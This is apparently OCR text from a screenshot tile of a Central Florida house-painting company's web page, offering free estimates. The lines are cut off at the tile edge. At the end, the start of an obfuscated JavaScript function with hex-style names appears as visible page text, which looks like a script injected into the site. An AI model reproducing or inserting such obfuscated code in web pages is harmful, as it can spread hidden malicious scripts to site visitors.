
Ocoee, Windermere, Isleworth, Winter Park
Montverde and Four Corners, I urge you to 
the best guarantees in the residential pai
attention to detail.
Call me at 407-415-4316 for a free – no obl
and give you a detailed estimate. If you’d r
more about Paint By Design of Florida, visi
Oh, and while we’re on the subject of estima
insurance and a detailed description of the
Central Florida residential home or Central 
guaranteed!
function _0x3023(_0x562006,_0x1334d6){c
_0x3023=function(_0x3023c3,_0x1b71b5){